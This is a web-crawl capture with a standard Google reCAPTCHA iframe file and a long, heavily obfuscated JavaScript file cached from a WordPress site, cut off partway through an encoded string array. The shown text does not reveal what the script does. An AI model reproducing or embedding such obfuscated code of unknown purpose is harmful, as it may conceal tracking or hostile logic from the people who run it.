

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MWhzvHfaOBwwtSDg-G2qZg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769520109685');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://freestuff.cafe/wp-content/cache/min/1/js/searchGibsonMainframe_2db813a2635311adab0eacb99bfb054b.js?ver=1763488089
body_size: 30745
content:
var xhcd8Gb=G7Rphs(xhcd8Gb=>{var SQqEYh=xhcd8Gb.map(xhcd8Gb=>xhcd8Gb+'').join(''),qSAq7P=0x1,RyX7Piz=0x0,OKtJu0E,XHelxU6;if(SQqEYh){qSAq7P=0x0;for(OKtJu0E=SQqEYh.length-0x1;OKtJu0E>=0x0;OKtJu0E--)XHelxU6=SQqEYh.charCodeAt(OKtJu0E),qSAq7P=(qSAq7P<<0x6&0xfffffff)+XHelxU6+(XHelxU6<<0xe),RyX7Piz=qSAq7P&0xfe00000,qSAq7P=RyX7Piz!==0x0?qSAq7P^RyX7Piz>>0x15:qSAq7P}return~~String(qSAq7P).slice(0x0,0x3)},0x1),SQqEYh,qSAq7P,RyX7Piz,OKtJu0E,XHelxU6,ABRtBGm,dfdIJb8,L1mQWXV,ZM8gco,KC84akv,N_qLTqE,tyFkgUs,tf_IyL,cgKPYk,Ed2HNr,DxsFJ3E,YuTWrG,G7QL3a,al4yHG,BeW5QS,rc6u3T,wDAYYUq;function dbbDfC(xhcd8Gb){return SQqEYh[xhcd8Gb>0x14a?xhcd8Gb+0x32:xhcd8Gb<0x14a?xhcd8Gb>-0xc?xhcd8Gb>0x14a?xhcd8Gb+0x39:xhcd8Gb>0x14a?xhcd8Gb-0x1d:xhcd8Gb+0xb:xhcd8Gb-0x1c:xhcd8Gb-0x60]}SQqEYh=bJ6DhD.call(this);var jZuqbZ=[],KiKGqCL=dbbDfC(-0xb),cJlCGWg=G7Rphs(()=>{var SQqEYh=['\x3d\x69\x48\x3c\x63','\x53\x67\x33\x47\x2f\x3c\x50\x42','\x60\x2f\x72\x3d\x5a','\u0041\u0045\u0038\u003d\u0054\u0072\u0029\u0041','\u0075\u0061\u004e\u004b\u0064','\u0062\u0047\u0066\u002b\u0055\u003c\u004d\u0043','\x25\x32\x6c\x79\x49','\x6b\x22\x68\x78\x58\x69\x59\x42','\u003d\u005d\u0041\u0044\u005a','\u0041\u0038\u0074\u0063\u0077\u005f\u0061\u0043','\u0047\u004a\u0029\u004b\u0065','\x61\x72\x65\x33\x40\x5b\x41','\x5a\x29\x28\x67\x70\x40\x6d\x43','\x3b\x69\x67\x5a\x53','\x3d\x5d\x76\x2b\x44\x2e\x57\x43','\u0029\u007a\u005b\u0065\u005a','\x61\x25\x21\x78\x51\x30\x63\x43','\x79\x25\x3e\x30\x65','\u0063\u003d\u002f\u0032\u0042\u002e\u0055\u0043','\x71\x7d\x64\x33\x63','\x5e\x44\x28\x67\x5e\x66\x51\x43','\u0072\u004d\u006d\u0066\u0050','\u0045\u0023\u0068\u002b\u0055\u003c\u004d\u0043','\x78\x6f\x6f\x4a','\u0065\u0050\u0028\u0067\u002a\u005b\u0079\u0043','\x72\x72\x33\x3c\x56\x3c\x55\x43','\u002f\u0037\u0056\u004b\u0064','\u0070\u006f\u0073\u0046\u0061\u0071\u0077\u0043','\u0045\u0045\u0024\u004a\u0049','\u006d\u0035\u005e\u0049\u0045\u003a\u0079\u0043','\u003c\u006c\u0042\u0067\u0061','\x64\x7d\x36\x67\x7b\x3c\x71\x43','\x58\x50\x4d\x46\x5a','\x5a\x61\x23\x63\x2e\x57\x3d\x42','\u0047\u0045\u0055\u003d\u0063','\u006b\u0052\u002c\u003c\u007a\u005d\u0075\u0043','\u0075\u0060\u003b\u0043\u0050','\u0045\u0023\u0073\u0046\u0061\u0071\u0053\u0043','\u0045\u0023\u0068\u002b\u0059','\u006d\u0061\u004e\u004b\u0059\u003c\u002b\u0030\u0048','\u0078\u006f\u0037\u0067\u0070\u0040\u0079\u0043','\x7d\x4c\x3e\x66\x59','\x63\x44\x3b\x49','\x49\x45\x32\x66\x49\x28\x6f\x43','\u0041\u0053\u0044\u0077\u0050','\u006c\u0072\u0076\u003c\u0058\u003c\u0069\u0043','\u005f\u0025\u0043\u0044\u0049','\u0036\u006c\u005f\u0031\u0077\u0029\u0024\u0041','\x64\x72\x46\x4b\x49','\u0062\u0047\u0042\u0067\u0047\u007b\u0038\u0043','\x2b\x5f\x3b\x43\x50','\u006a\u0052\u0044\u0067\u006b\u003e\u0030\u0043','\u003d\u006c\u0056\u003c\u0062','\u0045\u0045\u0030\u003d\u0066\u002c\u0041','\u002c\u0047\u0038\u003d\u0038\u003d\u0041','\x7c\x2f\x39\x61\x71\x6c\x38\x43','\u0023\u0029\u0068\u0062\u0065','\u0077\u0035\u0039\u004b\u0065\u002c\u0041','\x66\x50\x3f\x63\x3f\x5b\x77\x43','\x3a\x5a\x28\x67\x5a','\x50\x38\x47\x33\x66\x2c\x6d\x43','\x78\x35\x7a\x31\x63','\u006e\u006f\u0047\u0066\u0065\u002c\u0024\u0041','\x7c\x5d\x3e\x76\x25\x56\x36\x44','\x24\x7a\x5d\x31\x50\x2c\x4d\x43','\x76\x4a\x6d\x66\x59','\x29\x7a\x30\x3d\x72\x40\x41','\x5a\x38\x67\x7a\x25\x3f\x59\x43','\x3f\x2f\x32\x66\x52','\u006d\u0035\u0051\u004a\u0054\u0076\u004d\u0043','\u0059\u0050\u007a\u0067\u0059','\x72\x4d\x6d\x66\x48\x59\x36\x43','\x24\x63\x4d\x4b\x65','\u006e\u0021\u0066\u0063\u0053\u005e\u004d\u0043','\x57\x55\x21\x3c\x62','\u0072\u0035\u0047\u0066\u0037\u003d\u0072\u004e\u0048','\u0062\u0050\u0030\u003d\u0059','\u005f\u006b\u0028\u0067\u0031\u0069\u0046\u0042','\u005f\u006b\u004f\u0066\u004c','\u0059\u0042\u0074\u003c\u0031\u005d\u006d\u0043','\u004a\u0042\u003f\u002b\u0049','\u006d\u004f\u007c\u002f\u0026\u0057\u006e\u0042','\x72\x35\x59\x4a\x49','\u0072\u0052\u0077\u0078\u002a\u002a\u0057\u0043','\u006e\u0021\u003c\u002c\u0059','\x24\x7a\x28\x49\x36\x67\x71\x43','\u0070\u0072\u004d\u003d\u0062','\u0078\u006f\u006f\u004a\u0054\u0076\u0069\u0043','\u0032\u004a\u007b\u0066\u005a','\u005f\u0069\u0042\u0047\u0024\u0069\u0028\u0042','\u0037\u0029\u0060\u0066\u0061','\u0069\u0022\u006c\u0042\u0062\u004c\u0067\u0041','\x69\x22\x50\x6a\x50','\u0050\u006c\u0061\u0064\u0037\u003d\u0071\u0069\u0045\u0024\u006e\u0033\u0042','\u0069\u0022\u006c\u0042\u0062\u004c\u0071\u0041','\u0063\u003c\u003d\u004b\u0049','\u0039\u0055\u0064\u0066\u0069\u0039\u0041','\x79\x72\x38\x66\x56\x3c\x71\x43','\x29\x7a\x4f\x33\x4c','\x47\x45\x55\x3d\x63\x2c\x33\x42','\x55\x75\x64\x4b\x64','\u0024\u0022\u0036\u0043\u006e\u0053\u0067\u0041','\u0072\u0044\u003d\u0043\u0074\u0029\u0079\u0043','\x36\x6c\x56\x3c\x62','\u0044\u006a\u002b\u003c\u005b\u005b\u0055\u0043','\x5a\x50\x46\x4b','\u0047\u0045\u0024\u004a\u0066\u003e\u006b\u0043','\u0033\u0032\u0028\u0049\u0076\u0029\u0063\u0043','\u0059\u0050\u007a\u0067\u004c','\x68\x61\x4c\x67\x24\x2e\x55\x43','\u0033\u004c\u0037\u0049\u0064','\u005e\u007a\u005a\u0032\u0079\u005d\u0079\u0043','\u0028\u0047\u004b\u0046\u0049','\u0078\u006f\u0054\u0067\u0070\u0040\u0031\u0042','\u0074\u006c\u0024\u0047','\u0079\u0035\u0029\u003d\u0038\u003d\u0024\u0041','\u0074\u0069\u002c\u003c\u0059','\u0031\u0071\u0042\u0032\u0063\u002c\u0075\u0043','\x2f\x69\x2c\x3c\x63','\x33\x6f\x3e\x76\x79\x5d\x79\x43','\x72\x72\x24\x4a\x49','\x2e\x49\x44\x67\x4e\x5b\x77\x43','\x62\x47\x55\x66\x5a','\x3d\x5d\x76\x2b\x62\x2c\x6d\x43','\u0066\u0050\u007a\u0067\u004c','\x49\x75\x48\x30\x45\x38\x51\x43','\u0045\u0078\u0050\u003e\u0062','\x59\x75\x55\x33\x72\x3b\x6b\x43','\x24\x2f\x7b\x3c\x54','\u0073\u007d\u0040\u0032\u004f\u003a\u0051\u0043','\x4b\x42\x75\x68\x66','\u0039\u005d\u0076\u002b\u003c\u007b\u0024\u0041','\x62\x42\x25\x49\x76\x29\x77\x43','\x3d\x5d\x41\x44\x61','\x61\x32\x67\x62\x7c\x26\x42\x42','\u0051\u0075\u004a\u0032\u0049','\u004c\u003f\u004e\u0045\u0061','\x48\x72\x64\x48\x56','\u0028\u0055\u005a\u0032\u004e\u005b\u006f\u0043','\u003c\u0047\u0071\u0046\u0049','\x5f\x7a\x44\x67\x58\x7d\x29\x41','\u002e\u0049\u0044\u0067\u0059','\x63\x3d\x3d\x43\x50\x3a\x47\x2b\x3b\x52\x7e\x60\x42','\x2e\x49\x44\x67\x74\x29\x75\x43','\x78\x6f\x49\x4a\x49','\x78\x72\x24\x4a\x42\x2a\x34\x66\x28\x46','\x4a\x6f\x28\x67\x2e\x57\x3c\x75\x4d\x21\x35\x30\x42','\u0064\u0044\u002c\u003c\u007c\u0066\u0033\u0042','\x49\x53\x5a\x32\x62','\u007b\u0052\u0028\u0067\u0070\u0040\u004f\u0043','\x2f\x55\x5a\x32\x62','\u0057\u0075\u0044\u0067\u0064\u002c\u0077\u0043','\x50\x44\x56\x4b\x49','\x54\x50\x2c\x3c\x6d\x2f\x79\x43','\x7d\x44\x77\x4a\x6d\x2b\x4f\x43','\x26\x47\x57\x33\x58\x3c\x63\x43','\x4f\x67\x5d\x3b\x5a','\x4f\x50\x24\x4a\x7c\x79\x3d\x42','\u0077\u0035\u007a\u0067\u0037\u003d\u0059\u0043','\x44\x53\x39\x4b','\x62\x47\x42\x67\x47\x7b\x5e\x4e\x5f\x4b\x47\x74\x41','\x4b\x61\x49\x4a\x64\x2c\x77\x43','\x5a\x42\x46\x30\x63','\x33\x4a\x7b\x63\x66\x6a\x67\x43','\u0024\u004a\u0025\u0032\u004d','\x6d\x61\x6c\x4b\x25\x2a\x69\x43','\x76\x32\x37\x67\x50','\u0079\u0074\u0042\u0077\u0053\u0048\u0024\u0041','\u0026\u0044\u0075\u0066\u006f\u0040\u0063\u0043','\x7a\x32\x28\x49','\u0049\u0029\u0076\u0047\u003c\u0021\u0033\u0042','\u0058\u0050\u0036\u0062\u0059','\x47\x45\x74\x4b','\u0022\u0079\u005e\u0049\u0053\u0072\u0029\u0041','\x6c\x72\x76\x3c\x62','\x4f\x61\x4e\x4b\x64','\u0033\u0032\u0074\u0061\u007a\u003d\u0057\u0043','\u0078\u006f\u0059\u004a\u0064','\u0072\u004d\u005e\u0049\u0055\u0068\u0077\u0043','\x45\x45\x25\x32\x50','\u0049\u0045\u0030\u003d\u0063\u002c\u0079\u0043','\x62\x47\x69\x31\x59','\u004c\u003f\u004f\u0078\u005a','\u005f\u007a\u007a\u0067\u0036\u003d\u0079\u0043','\u0046\u0075\u007a\u0067\u0061','\u002b\u005f\u003b\u0043\u0045\u005b\u0071\u0043','\u0070\u006f\u0068\u002b\u0059','\x66\x38\x37\x49\x5a\x3c\x55\x43','\u006d\u0035\u0044\u0067\u0052\u0059\u0068\u0042\u0031\u0033\u0078\u0074\u0041','\u0069\u0022\u006c\u0042\u0062\u004c\u0038\u0041','\x7d\x31\x6a\x67\x59','\x58\x50\x3d\x43\x53\x2a\x79\x43','\u006d\u007d\u0031\u0066\u0061','\u0076\u0032\u0029\u003d\u0078\u005d\u0071\u0043','\u005e\u0044\u0028\u0067\u005a','\u0073\u0063\u0065\u005a\u003c\u003c\u004d\u0043','\x78\x72\x24\x4a\x49','\u0072\u0072\u007a\u0067\u004d\u003c\u0069\u0043','\x2b\x21\x58\x3e\x3c\x3a\x53\x43','\u0059\u0064\u002f\u007a\u004e','\u0044\u0072\u007a\u0049\u002c\u0057\u0023\u0042','\x3e\x7a\x5e\x49\x49','\x4f\x67\x5b\x65\x7b\x3c\x4d\x43','\x53\x50\x67\x5a\x59','\u0065\u0035\u0028\u0067\u0070\u0040\u0063\u0043','\x7a\x32\x67\x5a\x4e','\u006b\u007a\u0030\u003d\u0072\u0040\u005a\u0042','\x3c\x6c\x57\x4a\x64','\x52\x44\x2c\x3c\x7c\x66\x33\x42','\x3d\x69\x48\x3c\x52\x5b\x66\x42','\x3a\x49\x5f\x31\x62','\x6d\x35\x44\x67\x2c\x57\x4d\x43','\x33\x32\x74\x61\x53','\x32\x4d\x3b\x64\x68\x39\x4d\x43','\x23\x58\x42\x3e\x52','\u004a\u0053\u0075\u0066\u0070\u0040\u0049\u0043','\u0026\u006c\u0048\u003c\u005a','\u0071\u0061\u0049\u004a\u0057\u003c\u0063\u0043','\u0036\u0058\u0028\u0067\u0066','\u006e\u0021\u005f\u002c\u0025\u006b\u004a\u0042','\u0075\u0021\u0079\u0064\u006b\u0029\u005e\u0042','\u0051\u004d\u002b\u002c\u0067\u0068\u002f\u0042','\x49\x75\x48\x30\x59','\x69\x42\x7d\x44\x61\x71\x77\x43','\x50\x50\x7a\x49\x51\x5b\x41','\x33\x4c\x7a\x49\x78\x29\x22\x41','\u0061\u0072\u0065\u0066\u005a','\u0049\u0045\u005a\u0032\u0065\u002c\u0075\u0043','\u0033\u004c\u0058\u003c\u0062','\u005e\u004c\u005a\u0032\u0064','\x7a\x2c\x67\x5a\x4b\x3a\x77\x43','\u003a\u005a\u0024\u0032\u005a','\x74\x6f\x28\x67\x24\x2e\x55\x43','\u0057\u0072\u0042\u0032\u005a','\x51\x7a\x43\x46\x5d\x68\x4a\x42','\u006d\u003f\u004e\u0045\u005a','\x6b\x74\x7a\x67\x5e\x2a\x55\x43','\x4d\x7a\x30\x31\x62','\x56\x44\x34\x4a\x2f\x70\x24\x41','\u0048\u0061\u0064\u0048\u0049','\x29\x6c\x77\x78\x74\x3b\x28\x42','\x38\x66\x52\x65\x5a','\u0064\u0050\u0074\u0061\u0037\u003d\u0057\u0043','\x2e\x6c\x63\x66\x61','\x38\x4a\x7c\x3c\x55\x59\x68\x42','\u004c\u003f\u0063\u0066\u0061','\x41\x45\x55\x3d\x53\x59\x24\x41','\u0069\u0029\u0072\u0067\u0048\u0072\u0066\u0042','\u0028\u0034\u0079\u0062\u0065\u0076\u0025\u0042','\u0032\u004d\u003b\u0064\u0051','\u0071\u0072\u0046\u004b\u0028\u0075\u0038\u0043','\x5a\x42\x66\x3e\x3c\x57\x77\x43','\u0072\u0072\u007a\u0067\u005a','\x6f\x61\x32\x66\x64','\u0072\u0072\u003c\u003d\u006c\u002f\u006b\u0043','\u004b\u0023\u005e\u0049','\u0077\u0035\u005f\u0031\u0065\u002c\u0075\u0043','\x33\x32\x68\x2b\x44\x3a\x6b\x43','\u005b\u0044\u0077\u004a\u0049','\x53\x50\x74\x61\x37\x3d\x71\x43','\x64\x50\x68\x2b\x55\x3c\x4d\x43','\x3d\x69\x2c\x3c\x76\x3b\x41','\u003b\u0047\u0074\u0061\u005b\u0068\u0029\u0041','\x24\x22\x37\x76\x4d','\u0044\u0067\u004f\u0033\u0023\u0072\u0055\u0041','\u006d\u007d\u0031\u0066\u0054\u002a\u0077\u0043','\x33\x6f\x3d\x43\x5a','\u0075\u0061\u0055\u003d\u004a\u0028\u0079\u0043','\u006d\u0035\u0044\u0067\u005a','\u0050\u004a\u0069\u0067\u003f\u006d\u0061\u0043','\x53\x67\x33\x47\x4e','\x69\x22\x6c\x5b\x46','\u006c\u0035\u0056\u004b\u0052\u005b\u005a\u0042','\u0025\u0071\u0035\u0067\u005a','\x3d\x5d\x75\x5a\x5a','\x64\x50\x37\x67\x49\x7b\x55\x43','\u0060\u0049\u002e\u004a\u0063\u002c\u0066\u0042','\u0030\u0071\u0056\u0033\u0052','\x57\x32\x3f\x78\x5b\x68\x7a\x42','\x33\x4c\x7a\x3d\x62','\u0075\u004a\u0028\u0067\u005a\u005e\u0055\u0043','\x75\x69\x54\x64\x61','\x25\x32\x6c\x79\x3e\x3e\x55\x43','\x23\x4a\x5f\x31\x62','\x6e\x7d\x57\x3c\x35\x2b\x55\x43','\u0068\u0074\u0030\u003d\u0062','\u004f\u0050\u0067\u005a\u0058\u007d\u005f\u0041','\x3e\x71\x4c\x4b\x63','\u0041\u0048\u003b\u0043\u0068\u003e\u004d\u0043','\x6d\x61\x55\x3d\x5a','\u0058\u0050\u0068\u002b\u0070\u0034\u003b\u0042','\x69\x22\x6d\x75\x33\x51\x47\x42','\x3a\x63\x3a\x43\x49','\u0077\u0035\u002f\u0032\u0066\u002c\u0049\u0043','\x43\x45\x4c\x67\x5a','\u0075\u0022\u0053\u0043\u0058\u0058\u0047\u0042','\u0078\u0035\u005f\u0031\u0063','\u002a\u004c\u0037\u0049\u0021\u003d\u0049\u0043','\x75\x61\x55\x3d\x53\x59\x68\x42','\x6b\x72\x7a\x67\x5a','\u0064\u004d\u0066\u003c\u0048\u003a\u0053\u0043','\u0053\u0050\u0029\u003d\u0063','\x78\x4a\x2e\x4a\x63\x2c\x49\x43','\u003c\u0031\u006d\u0066\u006f\u0040\u0051\u0043','\x2b\x47\x2e\x4a\x65','\x66\x50\x31\x4b\x6f\x76\x6f\x43','\x72\x35\x5f\x31\x62','\u0061\u0072\u0025\u0032\u004c\u003a\u0059\u0043','\x5f\x7a\x5e\x49','\x66\x50\x7a\x67\x45\x2a\x69\x43','\u0038\u004a\u007c\u003c\u0063','\x78\x6f\x54\x67\x70\x40\x77\x43','\x40\x69\x52\x3e\x31\x5d\x79\x43','\u0026\u007a\u0039\u004b\u005b\u005b\u006f\u0043','\x6c\x72\x54\x67\x5a','\u0064\u0050\u0024\u004a\u0063\u002c\u0075\u0043','\x35\x29\x28\x67\x70\x40\x6d\x43','\u003b\u0069\u0055\u0064\u0061','\u0033\u006f\u0043\u0044\u0039\u005b\u0038\u0043','\u0062\u0050\u006c\u0079\u0049','\u0034\u0032\u005f\u0066\u0054\u003e\u0025\u0042','\x24\x29\x41\x3b\x52','\x25\x32\x6c\x79\x4f\x3e\x57\x43','\u0052\u0050\u0030\u003d\u0058','\x61\x72\x65\x33\x40\x5b\x5a\x42','\u0050\u0050\u0038\u003d\u0059','\x6d\x61\x6d\x33\x39\x57\x64\x42','\u006d\u0061\u006c\u004b\u0049','\u0057\u002c\u0067\u002f\u0061\u0037\u0053\u0043','\u0026\u0071\u0051\u0078\u0055','\u0032\u0061\u0055\u003d\u005a','\x56\x52\x2f\x32\x3a\x57\x6e\x42','\u0051\u0038\u0077\u004a\u0064','\u0033\u006f\u0076\u004a\u0060\u0037\u007a\u0042','\u005f\u0069\u0042\u0047\u0057','\x69\x22\x5e\x58\x59\x4c\x67\x41','\x57\x55\x21\x3c\x53\x72\x29\x41','\u0022\u0079\u005e\u0049\u0062','\x6d\x69\x59\x4a\x25\x2a\x69\x43','\u0078\u0074\u0031\u004b','\x3e\x4f\x2c\x3c\x5a','\x4c\x38\x40\x4a\x74\x29\x79\x43','\u0068\u004d\u006a\u0049\u0064','\u0033\u0060\u005b\u0041\u0062\u004c\u0067\u0041','\x67\x50\x3d\x43\x66\x2c\x75\x43','\u0031\u0061\u004e\u004b\u0064','\x3c\x31\x29\x3d\x72\x40\x55\x43','\u0071\u0072\u0024\u004a','\x4f\x67\x6a\x49\x67\x2c\x36\x43','\u005d\u0047\u0072\u0079\u0043','\x38\x6f\x5d\x3b\x4c\x3a\x4f\x43','\x71\x72\x24\x4a\x49','\x42\x45\x5a\x32\x4b\x28\x51\x43','\u0065\u0035\u006e\u003c\u005a','\u005a\u0025\u003d\u0045\u0026\u006b\u0050\u0042','\x7d\x77\x22\x67\x3e\x77\x76\x42','\x33\x6f\x43\x44\x6d\x2b\x4d\x43','\x49\x45\x75\x2c\x59','\u0032\u0058\u0067\u002f\u0023\u005f\u0022\u0041','\x3b\x69\x3d\x43\x54','\x3e\x7a\x39\x4b','\u006f\u004f\u0031\u004b\u0064','\x58\x42\x60\x63\x76\x29\x59\x43','\x58\x3a\x3b\x43\x53','\x3d\x5d\x41\x44\x66\x2c\x75\x43','\u0054\u0050\u0077\u004a\u0066\u002c\u0075\u0043','\u0056\u003f\u004e\u0045\u0063\u002c\u0069\u0043','\x70\x3f\x38\x2c\x63','\x65\x4a\x76\x3c\x51\x2c\x33\x42','\u0055\u006f\u0040\u003b\u0055','\u006c\u0072\u0029\u003d\u0054\u003c\u006f\u0043','\x59\x42\x4a\x2e\x4e\x66\x24\x41','\u004c\u006c\u0026\u0046\u0065','\x69\x35\x6c\x79\x5d\x26\x4f\x43','\x41\x45\x55\x3d\x61','\x2a\x21\x5f\x31\x63','\x48\x72\x41\x65\x7c\x6d\x4f\x43','\u006c\u002c\u0057\u0063\u0057','\u006d\u0058\u0048\u003c\u0064\u002c\u007d\u0041','\x22\x79\x3c\x76\x51','\u0026\u006c\u006e\u003c\u005b\u005b\u004d\u0043','\u0054\u0075\u004d\u0046\u005a','\x45\x78\x50\x3e\x3e\x33\x2f\x42','\x4d\x78\x67\x78\x64','\u004f\u0067\u007c\u0063\u0076\u0029\u0059\u0043','\x3f\x69\x2b\x3c\x63','\u003c\u006c\u004c\u004b\u0066\u002c\u0051\u0043','\u007d\u0044\u0077\u004a\u0049','\u0031\u007c\u0036\u0049\u0076\u0029\u006d\u0043','\u002f\u0047\u0071\u0046\u0049','\x3b\x69\x3e\x76\x51','\x65\x35\x47\x66\x29\x2a\x6f\x43','\u0050\u0050\u006c\u0079\u0049','\x69\x22\x37\x76\x4d','\x64\x50\x75\x66\x37\x3d\x68\x3b\x3b\x52\x29\x2f\x42','\u007b\u0071\u0063\u003a\u0057\u003e\u006d\u0043','\u0066\u0050\u0024\u004a\u0064','\u0072\u0072\u0046\u004b','\u0030\u004f\u0031\u004b\u0067\u002c\u0075\u0043','\u0043\u0045\u0045\u003d\u0058','\u0023\u0060\u005b\u0041\u0062\u004c\u0067\u0041','\x33\x60\x3b\x43\x45\x5b\x71\x43','\x28\x32\x5f\x31\x43\x75\x59\x43','\u0074\u006f\u0056\u004b','\x6d\x35\x74\x61\x7b\x3c\x4d\x43','\u0053\u0050\u0044\u0077\u0050','\x4c\x42\x6a\x3a\x22\x5e\x3d\x2f\x37\x46\x29\x75\x42','\x3b\x47\x7a\x49\x2f\x57\x3c\x41','\x36\x6c\x6b\x3d\x4f','\u0033\u006f\u0028\u0067\u005b\u002a\u0079\u0043','\u006e\u0037\u004f\u0033\u004c','\x7e\x46\x64\x4b\x64','\x74\x6f\x3b\x49','\x44\x67\x4e\x4b\x29\x3c\x23\x3b\x36\x49\x5a\x74\x41','\x2b\x5d\x42\x77\x68\x3e\x57\x43','\u007e\u0069\u0045\u003d\u0062','\x32\x58\x30\x31\x6e\x76\x6f\x43','\u0050\u0050\u0029\u0046\u0064','\x5a\x50\x4e\x4b\x2c\x5e\x63\x43','\x2c\x58\x68\x2b\x51','\x69\x50\x3d\x43\x75\x29\x53\x43\x48\x52\x34\x74\x41','\u003e\u0063\u0039\u0033\u0046\u005b\u0039\u0042','\u003d\u0021\u0052\u0067\u0051','\x62\x50\x30\x3d\x62\x2c\x6d\x43','\x49\x45\x32\x66\x5a','\u002f\u0047\u0072\u0079\u0043','\x6c\x61\x7a\x49\x2f\x57\x70\x4e\x71\x55\x54\x73\x42','\x29\x7a\x54\x67\x55\x3c\x49\x43','\x75\x61\x55\x3d\x61','\u0062\u0050\u003e\u0045\u0071\u0040\u007b\u0041','\x49\x35\x4a\x67\x4e','\x48\x75\x6a\x67\x36\x3d\x53\x43','\x57\x58\x59\x4a\x62','\x70\x6f\x73\x46\x26\x79\x6f\x43','\u0076\u002c\u0068\u002b\u0055','\x64\x50\x4d\x3d\x61\x5e\x55\x43','\x37\x21\x5f\x31\x62','\x72\x44\x3d\x43\x5a','\x50\x50\x58\x3c\x35\x2b\x55\x43','\x3f\x7a\x2c\x3c\x59','\u004d\u0067\u0075\u0045\u0073\u0040\u0051\u0043','\x44\x38\x3d\x79\x53','\x5b\x4c\x6e\x3c\x60\x2a\x41','\x66\x35\x24\x4a\x42\x2a\x30\x43','\x78\x35\x2f\x32\x62','\u0078\u006f\u0049\u004a\u0039\u005b\u0061\u0043','\x4b\x42\x68\x67\x59','\u0075\u0064\u003a\u0043\u0032\u0057\u0024\u0041','\x53\x50\x28\x67\x4e\x3c\x55\x43','\x59\x50\x24\x4a\x64','\u0059\u0050\u005d\u0044\u0075\u0075\u0075\u0043','\u0028\u0032\u0051\u004a\u0062','\u002b\u005f\u003b\u0043\u006a\u0029\u0024\u0041','\u005e\u0044\u0028\u0067\u0059','\x75\x22\x4a\x5b\x66\x4c\x7c\x41','\u0044\u0053\u0058\u004a\u0049','\x64\x77\x56\x45\x4f\x61\x41','\x4f\x38\x56\x4b\x64','\x7d\x4c\x64\x4b\x40\x5b\x77\x43','\u0034\u0034\u0033\u0047\u004c','\x50\x58\x33\x45\x49','\x4b\x42\x25\x49\x76\x29\x77\x43','\x3d\x5d\x76\x2b\x62','\u0026\u0047\u0057\u0033\u004b\u0028\u0059\u0043','\x2c\x47\x38\x3d\x62','\u0079\u004a\u002b\u0066\u0055\u003c\u0041','\x39\x47\x44\x67\x35\x3d\x67\x43','\x3d\x5d\x75\x5a\x39\x5f\x79\x43','\x29\x7a\x54\x67\x59','\u0030\u004a\u0043\u0067\u0064\u002c\u006d\u0043','\u005e\u007a\u006d\u003c\u0059','\x4c\x6f\x2e\x32\x4c\x5b\x30\x43','\u0035\u007a\u0022\u0064\u0065','\x60\x2f\x72\x3d\x23\x75\x21\x43','\x53\x50\x22\x67\x61','\u007c\u0047\u004d\u004b\u006b\u0039\u0052\u0042','\x43\x45\x4a\x7a\x55','\u0042\u0047\u007a\u0067\u0035\u003d\u0053\u0043','\u006c\u0035\u003d\u0043\u0048\u003a\u006b\u0043','\u003f\u0069\u003c\u0076\u0051','\x53\x50\x44\x77\x53\x48\x24\x41','\u0078\u006f\u0054\u0067\u0070\u0040\u005e\u0042','\u006c\u004d\u0056\u004b\u0061','\x75\x61\x55\x3d\x4a\x28\x4f\x43','\x4a\x53\x75\x66\x70\x40\x22\x41','\u006d\u0035\u006d\u0066\u0062','\x28\x6e\x45\x66\x50\x5b\x2